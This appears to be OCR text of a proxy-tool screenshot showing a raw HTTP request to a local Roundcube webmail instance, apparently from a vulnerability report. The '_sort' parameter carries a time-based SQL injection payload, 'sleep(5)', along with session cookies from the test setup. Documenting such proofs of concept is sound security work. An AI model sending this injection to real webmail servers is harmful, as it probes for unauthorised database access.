 Request
Pretty Raw Hex
\n
1 GET /webmail/?_task=mail&_action=list&_sort=sleep(5)&_layout=widescreen&_mbox=INBOX&_page=&_remote=1&_unlock=
loading1743657043581&_=1743657012321 HTTP/1.1
2 Host: localhost:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:81/webmail/?_task=mail&_mbox=INBOX
8 X-Roundcube-Request: zv40QeKsJpQRj33Co3SwTInSCq68CBKL
9 X-Requested-With: XMLHttpRequest
10 Connection: keep-alive
11 Cookie: roundcube_sessid=44283bfe76ce6f389cc946a53ea0b073; language=en_US; roundcube_sessauth=
44GIwUzb2iAnkZ5hNPy43hjS5xqPCcRh-1743726000
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 X-PwnFox-Color: green
16 Priority: u=0
17
18